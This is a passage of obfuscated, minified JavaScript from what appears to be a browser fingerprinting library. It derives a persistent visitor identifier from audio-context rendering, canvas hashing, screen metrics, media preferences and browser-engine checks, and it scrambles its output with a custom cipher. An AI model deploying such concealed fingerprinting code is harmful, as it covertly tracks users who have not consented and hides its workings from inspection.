dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dz[0x0]+=0x6f626675,dz[0x1]+=0x73636174,dz[0x2]+=0x65206772,dz[0x3]+=0x65656421,dz[0x4]+=0xb1cd2a5e,dz[0x5]+=0xe474b71,dz[0x6]+=0x768a035c,dz[0x7]+=0xc77b108f,dz[0x8]+=0x3a9719d8,dz[0x9]+=0xe8d44f71,dz[0xa]+=0xc181e8f5,dz[0xb]+=0x52671c4d,dz[0xc]+=dG,dz[0xd]+=0xea8b41ae,dz[0xe]+=0x4ab986d8,dz[0xf]+=0xdc99e82e,df=null==df?'null':JSON[NH(0x3e5)](df),dO=[],dg=0x0;dg<df['length'];++dg)dp=dz[Math['floor'](dg/0x2)%dz[NH(0x373)]]>>>0x10*(dg%0x2)&0xffff,dO['push'](String[NH(0x36a)](0xff&df[NH(0x418)](dg)^0xff&dp)),dO['push'](String[NH(0x36a)](df['charCodeAt'](dg)>>>0x8^dp>>>0x8));return dQ=btoa(dO['join'](''))+';'+dG['toString'](),++dG,dQ;}(Math[NS(0x3c1)](new Date()[NS(0x423)]()/0x3e8)),dU['pgrd']='[base64]';var dr=C1();return{'start':dM,'end':dr,'factors':dU,'hash':dB};});}function CS(dm,dX){var NI=o;if(void 0x0!==dm&&('number'!=typeof dm||dm<0x0))throw new Error(NI(0x411));return of(dm)?dm:dX;}function CI(dm){var ND=o,dX,dM,dA={};for(dX in dm[ND(0x297)])Object[ND(0x2f2)][ND(0x39c)][ND(0x374)](dm['factors'],dX)&&(dM=dm['factors'][dX],dA[dX]=ND(0x42c)==typeof dM?dM:dM[ND(0x34c)]);return dA;}function CD(dm,dX){var Nk=o,dM,dA,dE={};if(dm['parameterizedFactors']){for(dM in dm['parameterizedFactors'])Object[Nk(0x2f2)]['hasOwnProperty']['call'](dm['parameterizedFactors'],dM)&&(dA=dm['parameterizedFactors'][dM],dE[dM]=dA[Nk(0x2d2)](dX));}return dE;}function Ck(){return Ck=_asyncToGenerator(_regenerator()['m'](function dm(dX){var dM,dA,dE,dT,dU,du,dG,dq,dB,dr=arguments;return _regenerator()['w'](function(df){var Nw=o;for(;0x1;)switch(df['p']=df['n']){case 0x0:return dM=dr['length']>0x1&&dr[0x1]!==undefined?dr[0x1]:{},dA=CS(dM['timeout'],dX['defaultTimeout']),dE=CI(dX),dT=CD(dX,dM),dU=_objectSpread(_objectSpread({},dE),dT),df['p']=0x1,df['n']=0x2,CH({'factorCollectors':dU,'timeout':dA,'config':dX});case 0x2:return du=df['v'],dG=_objectSpread(_objectSpread({},du),{},{'version':dX[Nw(0x41d)]}),df['a'](0x2,dG);case 0x3:throw df['p']=0x3,dB=df['v'],dq=C2(dB),new Error('Failed\x20to\x20generate\x20fingerprint:\x20'[Nw(0x3e6)](dq),{'cause':dB instanceof Error?dB:void 0x0});case 0x4:return df['a'](0x2);}},dm,null,[[0x1,0x3]]);})),Ck['apply'](this,arguments);}function Cw(){var NZ=o;return(Cw=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM;return _regenerator()['w'](function(dA){for(;0x1;)switch(dA['n']){case 0x0:return dA['n']=0x1,CZ();case 0x1:return dX=dA['v'],dM=dX(),dA['a'](0x2,CX(dM,oj));}},dm);})))[NZ(0x2ab)](this,arguments);}function CZ(){return Cb['apply'](this,arguments);}function Cb(){return(Cb=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA;return _regenerator()['w'](function(dE){var Nb=o;for(;0x1;)switch(dE['n']){case 0x0:return dM=CY()['then'](function(){return C3(0x1f4);}),dA=Cs()['then'](function(dT){return dX=[!0x0,dT];},function(dT){return dX=[!0x1,dT];}),dE['n']=0x1,Promise[Nb(0x2bb)]([dM,dA]);case 0x1:return dE['a'](0x2,function(){var Ns=o;if(!dX)return oQ[Ns(0x332)];if(!dX[0x0])throw dX[0x1];return dX[0x1];});}},dm);})))['apply'](this,arguments);}function Cs(){return Cl['apply'](this,arguments);}function Cl(){var NP=o;return(Cl=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA,dE,dT,dU,du;return _regenerator()['w'](function(dG){var Nl=o;for(;0x1;)switch(dG['n']){case 0x0:if(dX=window,dM=dX['OfflineAudioContext']||dX[Nl(0x2ed)]){dG['n']=0x1;break;}return dG['a'](0x2,oQ[Nl(0x2ca)]);case 0x1:if(!CP()){dG['n']=0x2;break;}return dG['a'](0x2,oQ['KnownForSuspending']);case 0x2:return dG['n']=0x3,CR(dM);case 0x3:if(dA=dG['v']){dG['n']=0x4;break;}return dG['a'](0x2,oQ['Timeout']);case 0x4:return dE=new dM(0x1,dA['length']-0x1+oc,oz),(dT=dE['createBufferSource']())['buffer']=dA,dT[Nl(0x406)]=!0x0,dT[Nl(0x43f)]=(dA['length']-0x1)/oz,dT[Nl(0x3d5)]=dA['length']/oz,dT[Nl(0x38c)](dE[Nl(0x314)]),dT['start'](),dG['n']=0x5,CL(dE);case 0x5:if(dU=dG['v']){dG['n']=0x6;break;}return dG['a'](0x2,oQ['Timeout']);case 0x6:return du=Cm(dA,dU[Nl(0x2df)](0x0)[Nl(0x2ac)](dA[Nl(0x373)]-0x1)),dG['a'](0x2,Math['abs'](du));}},dm);})))[NP(0x2ab)](this,arguments);}function CP(){var NR=o;return C8()&&!C9()&&!(C5(['DOMRectList'in(dm=window),'RTCPeerConnectionIceEvent'in dm,NR(0x2dd)in dm,NR(0x42d)in dm])>=0x3);var dm;}function CR(dm){var Ni=o;return Ci[Ni(0x2ab)](this,arguments);}function Ci(){var Nm=o;return(Ci=_asyncToGenerator(_regenerator()['m'](function dm(dX){var dM,dA,dE,dT;return _regenerator()['w'](function(dU){var NL=o;for(;0x1;)switch(dU['n']){case 0x0:return dM=new dX(0x1,0xd43+0x1,oz),(dA=dM[NL(0x38b)]())[NL(0x395)]='square',dA[NL(0x3cf)][NL(0x3f9)]=0x3e8,(dE=dM['createDynamicsCompressor']())['threshold'][NL(0x3f9)]=-0x46,dE[NL(0x266)]['value']=0x28,dE['ratio']['value']=0xc,dE[NL(0x22c)][NL(0x3f9)]=0x0,dE['release']['value']=0.25,(dT=dM['createBiquadFilter']())['type']=NL(0x237),dT['frequency'][NL(0x3f9)]=5.239622852977861,dT['Q'][NL(0x3f9)]=0.1,dA[NL(0x38c)](dE),dE['connect'](dT),dT[NL(0x38c)](dM[NL(0x314)]),dA['start'](0x0),dU['n']=0x1,CL(dM);case 0x1:return dU['a'](0x2,dU['v']);}},dm);})))[Nm(0x2ab)](this,arguments);}function CL(dm){return new Promise(function(dX,dM){var NX=o,dA,dE=0xc8,dT=0x19;dm[NX(0x2b4)]=function(dU){return dX(dU['renderedBuffer']);},(dA=function(){var NM=o,dU,du;try{(du=dU=dm[NM(0x2a6)]())&&NM(0x42c)==typeof du[NM(0x41b)]&&dU[NM(0x41b)](void 0x0,function(){}),'suspended'===dm['state']&&(document[NM(0x346)]||dT--,dT>0x0?setTimeout(dA,dE):dX(null));}catch(dG){dM(dG);}})();});}function Cm(dm,dX){var NA=o,dM,dA=void 0x0,dE=!0x1;for(dM=0x0;dM<dX['length'];dM+=Math[NA(0x3c1)](dX[NA(0x373)]/0xa))if(0x0===dX[dM]);else{if(void 0x0===dA)dA=dX[dM];else{if(dA!==dX[dM]){dE=!0x0;break;}}}return void 0x0===dA?dA=dm['getChannelData'](0x0)[dm[NA(0x373)]-0x1]:dE&&(dA=function(dT){var NE=o,dU,du,dG,dq;for(dU=Infinity,du=-Infinity,dG=0x0;dG<dT[NE(0x373)];dG++)0x0!==(dq=dT[dG])&&(dq<dU&&(dU=dq),dq>du&&(du=dq));return(dU+du)/0x2;}(dX)),dA;}function CX(dm,dX){var NT=o,dM,dA;return 0x0===dm?dm:(dM=Math['floor'](Math[NT(0x334)](Math[NT(0x252)](dm)))-Math['floor'](dX)+0x1,dA=Math['pow'](0xa,-dM)*(0xa*dX%0xa||0x1),Math['round'](dm*dA)/dA);}function CM(){var NU=o,dm=new OffscreenCanvas(0xf0,0x8c);return[dm,dm[NU(0x22f)]('2d')];}function CA(dm,dX){var Nu=o;return!(!dX||!(Nu(0x429)in dm)&&!('convertToBlob'in dm));}function CE(dm){var NG=o,dX,dM;return dm[NG(0x2b5)](0x0,0x0,0xa,0xa),dm['rect'](0x2,0x2,0x6,0x6),dX=!dm[NG(0x312)](0x5,0x5,'evenodd'),dm['textBaseline']=NG(0x2f8),dm['fillStyle']='#f60',dm[NG(0x2e0)](0x7d,0x1,0x3e,0x14),dm['fillStyle']=NG(0x2e9),dm['font']='11pt\x20no-real-font-123',dM=NG(0x478),dm[NG(0x264)](dM,0x2,0xf),dm[NG(0x1e6)]='rgba(102,\x20204,\x200,\x200.2)',dm[NG(0x321)]='18pt\x20Arial',dm['fillText'](dM,0x4,0x2d),dm[NG(0x455)]=NG(0x30f),dm[NG(0x1e6)]=NG(0x468),dm[NG(0x2fb)](),dm[NG(0x46b)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']='rgb(0,255,255)',dm[NG(0x2fb)](),dm[NG(0x46b)](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']=NG(0x2ea),dm['beginPath'](),dm[NG(0x46b)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']=NG(0x468),dm[NG(0x46b)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),dm['arc'](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),dm[NG(0x20f)](NG(0x1ff)),dX;}function CT(){return(CT=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA,dE,dT,dU,du;return _regenerator()['w'](function(dG){var Nq=o;for(;0x1;)switch(dG['n']){case 0x0:if(dX=CM(),dM=_slicedToArray(dX,0x2),dA=dM[0x0],dE=dM[0x1],CA(dA,dE)){dG['n']=0x1;break;}return dG['a'](0x2,{'w':!0x1,'d':''});case 0x1:return dT=CE(dE),dG['n']=0x2,dA[Nq(0x31a)]();case 0x2:return dU=dG['v'],dG['n']=0x3,new Promise(function(dq,dB){var NB=o,dr=new FileReader();dr[NB(0x224)]=function(){return dq(dr['result']);},dr[NB(0x342)]=function(){var Nr=o;dr['onload']=null,dr[Nr(0x342)]=null,dB(new Error('FileReader\x20error'));},dr['readAsDataURL'](dU);});case 0x3:return du=dG['v'],dG['a'](0x2,{'w':dT,'d':(0x0,ov['hash'])(du)});}},dm);})))['apply'](this,arguments);}function CU(dm,dX,dM,dA){return new(dM||(dM=Promise))(function(dE,dT){var Ng=o;function dU(dq){try{dG(dA['next'](dq));}catch(dB){dT(dB);}}function du(dq){try{dG(dA['throw'](dq));}catch(dB){dT(dB);}}function dG(dq){var Nf=o,dB;dq['done']?dE(dq['value']):(dB=dq[Nf(0x3f9)],dB instanceof dM?dB:new dM(function(dr){dr(dB);}))[Nf(0x41b)](dU,du);}dG((dA=dA['apply'](dm,dX||[]))[Ng(0x299)]());});}function Cu(dm,dX){var Np=o;function dM(dG){return function(dq){return function(dB){var NO=o;if(dA)throw new TypeError('Generator\x20is\x20already\x20executing.');for(;du&&(du=0x0,dB[0x0]&&(dU=0x0)),dU;)try{if(dA=0x1,dE&&(dT=0x2&dB[0x0]?dE['return']:dB[0x0]?dE['throw']||((dT=dE[NO(0x28a)])&&dT['call'](dE),0x0):dE['next'])&&!(dT=dT['call'](dE,dB[0x1]))[NO(0x343)])return dT;switch(dE=0x0,dT&&(dB=[0x2&dB[0x0],dT['value']]),dB[0x0]){case 0x0:case 0x1:dT=dB;break;case 0x4:return dU[NO(0x225)]++,{'value':dB[0x1],'done':!0x1};case 0x5:dU[NO(0x225)]++,dE=dB[0x1],dB=[0x0];continue;case 0x7:dB=dU[NO(0x470)][NO(0x2bd)](),dU[NO(0x2ef)]['pop']();continue;default:if(!((dT=(dT=dU['trys'])[NO(0x373)]>0x0&&dT[dT[NO(0x373)]-0x1])||0x6!==dB[0x0]&&0x2!==dB[0x0])){dU=0x0;continue;}if(0x3===dB[0x0]&&(!dT||dB[0x1]>dT[0x0]&&dB[0x1]<dT[0x3])){dU['label']=dB[0x1];break;}if(0x6===dB[0x0]&&dU['label']<dT[0x1]){dU['label']=dT[0x1],dT=dB;break;}if(dT&&dU['label']<dT[0x2]){dU[NO(0x225)]=dT[0x2],dU[NO(0x470)][NO(0x235)](dB);break;}dT[0x2]&&dU[NO(0x470)]['pop'](),dU['trys'][NO(0x2bd)]();continue;}dB=dX['call'](dm,dU);}catch(dr){dB=[0x6,dr],dE=0x0;}finally{dA=dT=0x0;}if(0x5&dB[0x0])throw dB[0x1];return{'value':dB[0x0]?dB[0x1]:void 0x0,'done':!0x0};}([dG,dq]);};}var dA,dE,dT,dU={'label':0x0,'sent':function(){if(0x1&dT[0x0])throw dT[0x1];return dT[0x1];},'trys':[],'ops':[]},du=Object[Np(0x42b)]((Np(0x42c)==typeof Iterator?Iterator:Object)[Np(0x2f2)]);return du[Np(0x299)]=dM(0x0),du['throw']=dM(0x1),du['return']=dM(0x2),'function'==typeof Symbol&&(du[Symbol[Np(0x3eb)]]=function(){return this;}),du;}function CG(dm,dX,dM){var Nt=o;if(dM||0x2===arguments['length']){for(var dA,dE=0x0,dT=dX['length'];dE<dT;dE++)!dA&&dE in dX||(dA||(dA=Array['prototype']['slice'][Nt(0x374)](dX,0x0,dE)),dA[dE]=dX[dE]);}return dm[Nt(0x3e6)](dA||Array[Nt(0x2f2)]['slice']['call'](dX));}function Cq(dm,dX){return new Promise(function(dM){return setTimeout(dM,dm,dX);});}function CB(dm){var NQ=o;return!!dm&&'function'==typeof dm[NQ(0x41b)];}function Cr(dm,dX){try{var dM=dm();CB(dM)?dM['then'](function(dA){return dX(!0x0,dA);},function(dA){return dX(!0x1,dA);}):dX(!0x0,dM);}catch(dA){dX(!0x1,dA);}}function Cf(dm,dX,dM){return void 0x0===dM&&(dM=0x10),CU(this,void 0x0,void 0x0,function(){var dA,dE,dT,dU;return Cu(this,function(du){var Nz=o;switch(du['label']){case 0x0:dA=Array(dm[Nz(0x373)]),dE=Date[Nz(0x37b)](),dT=0x0,du[Nz(0x225)]=0x1;case 0x1:return dT<dm[Nz(0x373)]?(dA[dT]=dX(dm[dT],dT),(dU=Date[Nz(0x37b)]())>=dE+dM?(dE=dU,[0x4,Cq(0x0)]):[0x3,0x3]):[0x3,0x4];case 0x2:du[Nz(0x330)](),du['label']=0x3;case 0x3:return++dT,[0x3,0x1];case 0x4:return[0x2,dA];}});});}function Cg(dm){var Nc=o;dm[Nc(0x41b)](void 0x0,function(){});}function CO(dm,dX){dm=[dm[0x0]>>>0x10,0xffff&dm[0x0],dm[0x1]>>>0x10,0xffff&dm[0x1]],dX=[dX[0x0]>>>0x10,0xffff&dX[0x0],dX[0x1]>>>0x10,0xffff&dX[0x1]];var dM=[0x0,0x0,0x0,0x0];return dM[0x3]+=dm[0x3]+dX[0x3],dM[0x2]+=dM[0x3]>>>0x10,dM[0x3]&=0xffff,dM[0x2]+=dm[0x2]+dX[0x2],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x1]+=dm[0x1]+dX[0x1],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x0]+=dm[0x0]+dX[0x0],dM[0x0]&=0xffff,[dM[0x0]<<0x10|dM[0x1],dM[0x2]<<0x10|dM[0x3]];}function Cp(dm,dX){dm=[dm[0x0]>>>0x10,0xffff&dm[0x0],dm[0x1]>>>0x10,0xffff&dm[0x1]],dX=[dX[0x0]>>>0x10,0xffff&dX[0x0],dX[0x1]>>>0x10,0xffff&dX[0x1]];var dM=[0x0,0x0,0x0,0x0];return dM[0x3]+=dm[0x3]*dX[0x3],dM[0x2]+=dM[0x3]>>>0x10,dM[0x3]&=0xffff,dM[0x2]+=dm[0x2]*dX[0x3],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x2]+=dm[0x3]*dX[0x2],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x1]+=dm[0x1]*dX[0x3],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x1]+=dm[0x2]*dX[0x2],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x1]+=dm[0x3]*dX[0x1],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x0]+=dm[0x0]*dX[0x3]+dm[0x1]*dX[0x2]+dm[0x2]*dX[0x1]+dm[0x3]*dX[0x0],dM[0x0]&=0xffff,[dM[0x0]<<0x10|dM[0x1],dM[0x2]<<0x10|dM[0x3]];}function CQ(dm,dX){return 0x20==(dX%=0x40)?[dm[0x1],dm[0x0]]:dX<0x20?[dm[0x0]<<dX|dm[0x1]>>>0x20-dX,dm[0x1]<<dX|dm[0x0]>>>0x20-dX]:(dX-=0x20,[dm[0x1]<<dX|dm[0x0]>>>0x20-dX,dm[0x0]<<dX|dm[0x1]>>>0x20-dX]);}function Cz(dm,dX){return 0x0==(dX%=0x40)?dm:dX<0x20?[dm[0x0]<<dX|dm[0x1]>>>0x20-dX,dm[0x1]<<dX]:[dm[0x1]<<dX-0x20,0x0];}function Cc(dm,dX){return[dm[0x0]^dX[0x0],dm[0x1]^dX[0x1]];}function Cj(dm){return dm=Cc(dm,[0x0,dm[0x0]>>>0x1]),dm=Cc(dm=Cp(dm,[0xff51afd7,0xed558ccd]),[0x0,dm[0x0]>>>0x1]),Cc(dm=Cp(dm,[0xc4ceb9fe,0x1a85ec53]),[0x0,dm[0x0]>>>0x1]);}function Cv(dm){return parseInt(dm);}function Cx(dm){return parseFloat(dm);}function Ca(dm,dX){return'number'==typeof dm&&isNaN(dm)?dX:dm;}function CV(dm){var Nj=o;return dm[Nj(0x3b1)](function(dX,dM){return dX+(dM?0x1:0x0);},0x0);}function Cy(dm,dX){var Nv=o;if(void 0x0===dX&&(dX=0x1),Math['abs'](dX)>=0x1)return Math[Nv(0x2ce)](dm/dX)*dX;var dM=0x1/dX;return Math['round'](dm*dM)/dM;}function CF(dm){var Nx=o;return dm&&Nx(0x311)===_typeof(dm)&&Nx(0x47a)in dm?dm:{'message':dm};}function Cn(){var Na=o,dm=window,dX=navigator;return CV(['MSCSSMatrix'in dm,Na(0x41e)in dm,Na(0x28f)in dm,Na(0x453)in dX,'msPointerEnabled'in dX])>=0x4;}function o0(){var NV=o,dm=window,dX=navigator;return CV([NV(0x3be)in dX,'webkitTemporaryStorage'in dX,0x0===dX[NV(0x433)]['indexOf'](NV(0x31b)),'webkitResolveLocalFileSystemURL'in dm,NV(0x1de)in dm,NV(0x2a4)in dm,NV(0x3b0)in dm])>=0x5;}function o1(){var Ny=o,dm=window,dX=navigator;return CV([Ny(0x28e)in dm,'CSSPrimitiveValue'in dm,Ny(0x30c)in dm,0x0===dX['vendor'][Ny(0x3ef)](Ny(0x2f0)),Ny(0x3a3)in dX,Ny(0x279)in dm])>=0x4;}function o2(){var NF=o,dm=window;return CV(['safari'in dm,!('DeviceMotionEvent'in dm),!(NF(0x3ea)in dm),!(NF(0x320)in navigator)])>=0x3;}function o3(){var Nn=o,dm=document;return(dm['exitFullscreen']||dm[Nn(0x27e)]||dm['mozCancelFullScreen']||dm['webkitExitFullscreen'])[Nn(0x374)](dm);}function o4(){var dm,dX=o0(),dM=(function(){var Y0=o,dA,dE,dT=window;return CV(['buildID'in navigator,Y0(0x2e8)in(null!==(dE=null===(dA=document[Y0(0x43c)])||void 0x0===dA?void 0x0:dA['style'])&&void 0x0!==dE?dE:{}),'onmozfullscreenchange'in dT,'mozInnerScreenX'in dT,'CSSMozDocumentRule'in dT,'CanvasCaptureMediaStream'in dT])>=0x4;}());return!(!dX&&!dM)&&CV(['onorientationchange'in(dm=window),'orientation'in dm,dX&&!('SharedWorker'in dm),dM&&/android/i['test'](navigator['appVersion'])])>=0x2;}function o5(dm){var Y1=o,dX=new Error(dm);return dX[Y1(0x39f)]=dm,dX;}function o6(dm,dX,dM){var dA,dE,dT;return void 0x0===dM&&(dM=0x32),CU(this,void 0x0,void 0x0,function(){var dU,du;return Cu(this,function(dG){var Y2=o;switch(dG[Y2(0x225)]){case 0x0:dU=document,dG[Y2(0x225)]=0x1;case 0x1:return dU[Y2(0x43d)]?[0x3,0x3]:[0x4,Cq(dM)];case 0x2:return dG['sent'](),[0x3,0x1];case 0x3:du=dU[Y2(0x34e)]('iframe'),dG[Y2(0x225)]=0x4;case 0x4:return dG['trys']['push']([0x4,,0xa,0xb]),[0x4,new Promise(function(dq,dB){var Y3=o,dr,df,dg=!0x1,dO=function(){dg=!0x0,dq();};du[Y3(0x224)]=dO,du[Y3(0x342)]=function(dp){dg=!0x0,dB(dp);},(dr=du['style'])['setProperty']('display',Y3(0x3d6),Y3(0x255)),dr['position']=Y3(0x323),dr[Y3(0x27c)]='0',dr['left']='0',dr['visibility']='hidden',dX&&Y3(0x202)in du?du['srcdoc']=dX:du['src']='about:blank',dU['body']['appendChild'](du),(df=function(){var Y4=o,dp,dQ;dg||(Y4(0x471)===(null===(dQ=null===(dp=du['contentWindow'])||void 0x0===dp?void 0x0:dp[Y4(0x1f0)])||void 0x0===dQ?void 0x0:dQ[Y4(0x3f0)])?dO():setTimeout(df,0xa));})();})];case 0x5:dG['sent'](),dG[Y2(0x225)]=0x6;case 0x6:return(null===(dE=null===(dA=du['contentWindow'])||void 0x0===dA?void 0x0:dA['document'])||void 0x0===dE?void 0x0:dE['body'])?[0x3,0x8]:[0x4,Cq(dM)];case 0x7:return dG['sent'](),[0x3,0x6];case 0x8:return[0x4,dm(du,du['contentWindow'])];case 0x9:return[0x2,dG[Y2(0x330)]()];case 0xa:return null===(dT=du['parentNode'])||void 0x0===dT||dT['removeChild'](du),[0x7];case 0xb:return[0x2];}});});}function o7(dm){var Y7=o,dX,dM,dA,dE,dT=function(dq){var Y6=o;for(var dB,dr,df,dg,dO,dp='Unexpected\x20syntax\x20\x27'['concat'](dq,'\x27'),dQ=/^\s*([a-z-]*)(.*)$/i['exec'](dq),dz=dQ[0x1]||void 0x0,dc={},dj=/([.:#][\w-]+|\[.+?\])/gi,dv=function(dx,da){var Y5=o;dc[dx]=dc[dx]||[],dc[dx][Y5(0x235)](da);};df=dj['exec'](dQ[0x2]);)switch((dg=df[0x0])[0x0]){case'.':dv('class',dg[Y6(0x427)](0x1));break;case'#':dv('id',dg[Y6(0x427)](0x1));break;case'[':if(!(dO=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](dg)))throw new Error(dp);dv(dO[0x1],null!==(dr=null!==(dB=dO[0x4])&&void 0x0!==dB?dB:dO[0x5])&&void 0x0!==dr?dr:'');break;default:throw new Error(dp);}return[dz,dc];}(dm),dU=dT[0x0],du=dT[0x1],dG=document['createElement'](null!=dU?dU:'div');for(dX=0x0,dM=Object['keys'](du);dX<dM[Y7(0x373)];dX++)dE=du[dA=dM[dX]][Y7(0x3f7)]('\x20'),'style'===dA?o8(dG['style'],dE):dG['setAttribute'](dA,dE);return dG;}function o8(dm,dX){var Y8=o,dM,dA,dE,dT,dU,du,dG;for(dM=0x0,dA=dX[Y8(0x2fa)](';');dM<dA[Y8(0x373)];dM++)dE=dA[dM],(dT=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[Y8(0x3e4)](dE))&&(dU=dT[0x1],du=dT[0x2],dG=dT[0x4],dm[Y8(0x1ef)](dU,du,dG||''));}function o9(dm){return dm['toDataURL']();}function oC(){var Y9=o,dm=screen;return[Ca(Cx(dm['availTop']),null),Ca(Cx(dm['width'])-Cx(dm['availWidth'])-Ca(Cx(dm[Y9(0x44e)]),0x0),null),Ca(Cx(dm[Y9(0x229)])-Cx(dm['availHeight'])-Ca(Cx(dm['availTop']),0x0),null),Ca(Cx(dm[Y9(0x44e)]),null)];}function oo(dm){for(var dX=0x0;dX<0x4;++dX)if(dm[dX])return!0x1;return!0x0;}function od(dm){var dX;return CU(this,void 0x0,void 0x0,function(){var dM,dA,dE,dT,dU,du,dG;return Cu(this,function(dq){var YC=o;switch(dq['label']){case 0x0:for(dM=document,dA=dM[YC(0x34e)]('div'),dE=new Array(dm['length']),dT={},oJ(dA),dG=0x0;dG<dm['length'];++dG)'DIALOG'===(dU=o7(dm[dG]))['tagName']&&dU['show'](),oJ(du=dM[YC(0x34e)]('div')),du['appendChild'](dU),dA[YC(0x464)](du),dE[dG]=dU;dq['label']=0x1;case 0x1:return dM['body']?[0x3,0x3]:[0x4,Cq(0x32)];case 0x2:return dq[YC(0x330)](),[0x3,0x1];case 0x3:dM['body'][YC(0x464)](dA);try{for(dG=0x0;dG<dm[YC(0x373)];++dG)dE[dG][YC(0x234)]||(dT[dm[dG]]=!0x0);}finally{null===(dX=dA[YC(0x34d)])||void 0x0===dX||dX[YC(0x365)](dA);}return[0x2,dT];}});});}function oJ(dm){var Yo=o;dm[Yo(0x31d)][Yo(0x1ef)]('display',Yo(0x3d6),'important');}function oN(dm){var Yd=o;return matchMedia(Yd(0x360)[Yd(0x3e6)](dm,')'))[Yd(0x21c)];}function oY(dm){return matchMedia('(forced-colors:\x20'['concat'](dm,')'))['matches'];}function oK(dm){var YJ=o;return matchMedia(YJ(0x38d)[YJ(0x3e6)](dm,')'))[YJ(0x21c)];}function oh(dm){var YN=o;return matchMedia('(prefers-reduced-motion:\x20'[YN(0x3e6)](dm,')'))[YN(0x21c)];}function oW(dm){var YY=o;return matchMedia(YY(0x37c)['concat'](dm,')'))['matches'];}function oH(dm){return void 0x0===dm&&(dm=0x32),function(dX,dM){var YK=o;void 0x0===dM&&(dM=Infinity);var dA=window[YK(0x2ba)];return dA?new Promise(function(dE){var Ye=o;return dA[Ye(0x374)](window,function(){return dE();},{'timeout':dM});}):Cq(Math['min'](dX,dM));}(dm,0x2*dm);}function oS(dm,dX){var Yh=o,dM=Date[Yh(0x37b)]();return{'get':function(dA){return CU(this,void 0x0,void 0x0,function(){var dE,dT,dU;return Cu(this,function(du){var YW=o;switch(du[YW(0x225)]){case 0x0:return dE=Date['now'](),[0x4,dm()];case 0x1:return dT=du['sent'](),dU=function(dG){var dq,dB=function(dr){var YH=o,df=function(dO){if(o4())return 0.4;if(o1())return o2()?0.5:0.3;var dp=dO['platform']['value']||'';return/^Win/['test'](dp)?0.6:/^Mac/['test'](dp)?0.5:0.7;}(dr),dg=function(dO){return Cy(0.99+0.01*dO,0.0001);}(df);return{'score':df,'comment':d8[YH(0x3a6)](/\$/g,''[YH(0x3e6)](dg))};}(dG);return{get 'visitorId'(){var YD=o;return void 0x0===dq&&(dq=function(dr){return function(df,dg){var 